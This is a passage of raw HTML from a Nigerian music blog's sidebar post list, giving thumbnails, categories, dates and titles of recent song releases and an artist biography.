												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34167" data-permalink="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/attachment/34167/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry ft. BleazyBeatz &#038; MP Khalid &#8211; Kontrol</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/traditional-man-na-mercedes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Traditional Man &#8211; Na Mercedes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
